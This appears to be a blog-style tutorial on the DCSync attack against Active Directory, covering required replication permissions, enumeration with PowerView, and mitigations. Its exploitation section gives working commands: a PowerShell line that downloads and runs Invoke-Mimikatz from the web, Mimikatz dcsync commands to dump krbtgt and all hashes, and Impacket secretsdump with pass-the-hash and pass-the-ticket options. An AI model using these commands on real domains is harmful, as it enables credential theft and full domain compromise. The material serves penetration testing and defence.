DCSync Attack
TL;DR
DCSync is a powerful Active Directory (AD) attack technique used by attackers to mimic domain controllers (DCs) and extract sensitive data like user credentials. you should have a creds for an account with the following permissions to perform this attack:
- DS-Replication-Get-Changes
- DS-Replication-Get-Changes-All
You can use the following command to check if you have the required permissions:
Get-ObjectAcl -DistinguishedName "dc=example,dc=com" -ResolveGUIDs | ?{($_.ObjectType -match 'replication-get') -or ($_.ActiveDirectoryRights -match 'GenericAll') -or ($_.ActiveDirectoryRights -match 'WriteDacl')}to perform the attack with Mimikatz:
Invoke-Mimikatz -Command "lsadump::dcsync /dc:<DomainController> /domain:<Domain> /user:krbtgt"
or with secretsdump.py:
# Simple example using plaintext credentials secretsdump <DOMAIN>/<USER>:<PASSWORD>@<DOMAIN_CONTROLLER_IP> # Pass-the-Hash attack secretsdump -hashes '<LM_HASH>:<NT_HASH>' <DOMAIN>/<USER>@<DOMAIN_CONTROLLER_IP>
🛠 What is DCSync?

DCSync leverages the Directory Replication Service Remote Protocol (DRSR) to replicate data from a domain controller. Instead of directly dumping the Active Directory database (NTDS.dit), it actively requests replication data over the network.
🚀 How Does It Work?
- Uses the DsGetNCChanges operation via DRSUAPI (Directory Replication Service API).
- Simulates a domain controller, requesting sensitive information like:
- Password hashes (NTLM).
- Kerberos ticket-granting ticket (krbtgt) keys.
- Other AD replication data.
- Works silently, avoiding the need to access the
NTDS.ditfile directly.
🔑 Required Privileges
To perform a DCSync attack, the attacker needs one of the following Active Directory permissions:
DS-Replication-Get-ChangesDS-Replication-Get-Changes-All
👥 Who Has These Permissions by Default?
By default, the following groups have the required privileges:
- Administrators
- Domain Admins
- Enterprise Admins
- Domain Controllers
⚠️ Risk: Misconfigured accounts with elevated privileges can be exploited to allow DCSync rights.
📂 Why Is This Dangerous?
- Password hashes can be cracked offline.
- Kerberos keys (like the
krbtgtkey) can allow attackers to forge Golden Tickets. - Reversible encryption settings allow attackers to retrieve clear-text passwords.
🕵️ Enumeration: Who Has DCSync Permissions?
You can identify who has these permissions using PowerView:
Get-ObjectAcl -DistinguishedName "dc=example,dc=com" -ResolveGUIDs |
?{($_.ObjectType -match 'replication-get') -or
($_.ActiveDirectoryRights -match 'GenericAll') -or
($_.ActiveDirectoryRights -match 'WriteDacl')}
Or Use BloodHound to identify accounts or groups with replication privileges by querying the Replicating Directory Changes permission in the ACL panel.
🔥 Exploitation Techniques
Local Exploitation
Using PowerShell and Mimikatz:
iex (New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1')
# Extract the krbtgt account
Invoke-Mimikatz -Command "lsadump::dcsync /dc:<DomainController> /domain:<Domain> /user:krbtgt"
# Dump all data in CSV format
Invoke-Mimikatz -Command "lsadump::dcsync /dc:<DomainController> /domain:<Domain> /all /csv"
<DomainController> should be replaced with the FQDN or IP of the target domain controller and <Domain> with the domain name.
Remote Exploitation
Using Impacket’s secretsdump tool:
# Simple example using plaintext credentials
secretsdump <DOMAIN>/<USER>:<PASSWORD>@<DOMAIN_CONTROLLER_IP>
# Pass-the-Hash attack
secretsdump -hashes '<LM_HASH>:<NT_HASH>' <DOMAIN>/<USER>@<DOMAIN_CONTROLLER_IP>
# Pass-the-Ticket attack
secretsdump -k <DOMAIN>/<USER>@<DOMAIN_CONTROLLER_IP>
Output Files from -just-dc Option:
- NTLM hashes.
- Kerberos keys. “The krbtgt key is used by the Key Distribution Center (KDC) to sign and encrypt Kerberos tickets. Compromising this key allows attackers to create Golden Tickets, granting them unrestricted access to the domain.”
- Clear-text passwords (if reversible encryption is enabled).
🛡️ Mitigation
To detect and prevent DCSync attacks:
- Monitor Events: Enable auditing for critical AD object access:
- Event ID 4662: Operation performed on an object.
- Event ID 5136: AD object was modified.
- Event ID 4670: Object permissions were changed.
-
Regular ACL Audits: Use tools like AD ACL Scanner to review and compare Active Directory permissions.
-
Principle of Least Privilege: Ensure only necessary accounts have replication permissions.
-
Reversible Encryption: Disable reversible password encryption unless explicitly needed.
📖 Summary
DCSync is a stealthy technique that exploits domain replication to extract critical credential data. Understanding who has access and monitoring for unusual activity is key to defense. Stay vigilant and secure your Active Directory!